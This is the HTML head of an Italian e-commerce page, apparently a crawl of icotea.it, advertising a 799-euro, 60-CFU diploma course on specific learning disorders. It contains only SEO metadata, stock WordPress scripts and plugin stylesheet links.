

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/prodotto/diploma-di-perfezionamento-sui-dsa-1500-ore-60-cfu-12-mesi
body_size: 57941
content:
<!DOCTYPE html>

<html lang="it-IT">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/prodotto/diploma-di-perfezionamento-sui-dsa-1500-ore-60-cfu-12-mesi" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/product/specialisation-course-in-specific-learning-disability-sld" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/prodotto/diploma-di-perfezionamento-sui-dsa-1500-ore-60-cfu-12-mesi" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Corso DSA - Diploma di Perfezionamento sui DSA, 60 CFU</title>
	<meta name="description" content="Corso da 1500 ore sui Disturbi Specifici dell&#039;Apprendimento per avere un quadro completo sulla problematica e su come gestirla nella didattica." />
	<link rel="canonical" href="https://www.icotea.it/prodotto/diploma-di-perfezionamento-sui-dsa-1500-ore-60-cfu-12-mesi" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Diploma di Perfezionamento sui DSA monte ore 1500" />
	<meta property="og:description" content="Corso da 1500 ore sui Disturbi Specifici dell&#039;Apprendimento per avere un quadro completo sulla problematica e su come gestirla nella didattica." />
	<meta property="og:url" content="https://www.icotea.it/prodotto/diploma-di-perfezionamento-sui-dsa-1500-ore-60-cfu-12-mesi" />
	<meta property="og:site_name" content="ICOTEA: Orientamento - Formazione - Hub" />
	<meta property="article:modified_time" content="2026-01-16T14:39:10+00:00" />
	<meta property="og:image" content="https://www.icotea.it/wp-content/uploads/2021/07/Perfezionamento-dsa.jpg" />
	<meta property="og:image:width" content="766" />
	<meta property="og:image:height" content="431" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Prezzo" />
	<meta name="twitter:data1" content="799,00&euro;" />
	<meta name="twitter:label2" content="Disponibilità" />
	<meta name="twitter:data2" content="Disponibile" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.icotea.it/prodotto/diploma-di-perfezionamento-sui-dsa-1500-ore-60-cfu-12-mesi","url":"https://www.icotea.it/prodotto/diploma-di-perfezionamento-sui-dsa-1500-ore-60-cfu-12-mesi","name":"Corso DSA - Diploma di Perfezionamento sui DSA, 60 CFU","isPartOf":{"@id":"https://www.icotea.it/#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/prodotto/diploma-di-perfezionamento-sui-dsa-1500-ore-60-cfu-12-mesi#primaryimage"},"image":{"@id":"https://www.icotea.it/prodotto/diploma-di-perfezionamento-sui-dsa-1500-ore-60-cfu-12-mesi#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2021/07/Perfezionamento-dsa.jpg","description":"Corso da 1500 ore sui Disturbi Specifici dell'Apprendimento per avere un quadro completo sulla problematica e su come gestirla nella didattica.","breadcrumb":{"@id":"https://www.icotea.it/prodotto/diploma-di-perfezionamento-sui-dsa-1500-ore-60-cfu-12-mesi#breadcrumb"},"inLanguage":"it-IT","potentialAction":{"@type":"BuyAction","target":"https://www.icotea.it/prodotto/diploma-di-perfezionamento-sui-dsa-1500-ore-60-cfu-12-mesi"}},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/prodotto/diploma-di-perfezionamento-sui-dsa-1500-ore-60-cfu-12-mesi#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2021/07/Perfezionamento-dsa.jpg","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/07/Perfezionamento-dsa.jpg","width":766,"height":431},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/prodotto/diploma-di-perfezionamento-sui-dsa-1500-ore-60-cfu-12-mesi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/"},{"@type":"ListItem","position":2,"name":"Catalogo","item":"https://www.icotea.it/catalogo"},{"@type":"ListItem","position":3,"name":"Diploma di Perfezionamento sui DSA monte ore 1500"}]},{"@type":"WebSite","@id":"https://www.icotea.it/#website","url":"https://www.icotea.it/","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.icotea.it/#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<meta property="product:price:amount" content="799.00" />
	<meta property="product:price:currency" content="EUR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed" href="https://www.icotea.it/feed" />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed dei commenti" href="https://www.icotea.it/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-24180-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-24180.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-5798-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5798.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-2863-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2863.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-49009-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49009.css?ver=1757662026' media='all' />
<link rel='stylesheet' id='elementor-post-361-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-361.css?ver=1746783044' media='all' />
<link rel='stylesheet' id='elementor-post-23804-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-23804.css?ver=1768903391' media='all' />
<link rel='stylesheet' id='elementor-post-51086-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1768901261' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
